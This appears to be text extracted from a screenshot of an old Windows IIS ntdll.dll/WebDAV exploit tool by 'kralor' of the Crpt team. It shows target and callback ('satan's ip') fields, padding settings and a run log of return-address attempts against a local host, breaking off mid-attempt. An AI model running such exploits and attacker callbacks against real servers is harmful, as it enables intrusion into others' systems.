 [Crpt] ntdll.dll/WebDAV exploit v0.2 by kralor [Crpt]
target padding
192.168.1.103 10 -> 254 Exploit Stop
satan's ip satan's port custom pads on/off
192.168.1.104 666 208,209,205,206,12,215
status
Checking WebDav ...FOUND
Trying with custom pads ... OK
Connecting to '192.168.1.103' ..CONNECTED
trying ret addr 0x00d000d0 ......DONE
Waiting for IIS to restart .....CONNECTED
trying ret addr 0x00d100d1 ...
coded by kralor, visit crpt team at http://www.coromputer.net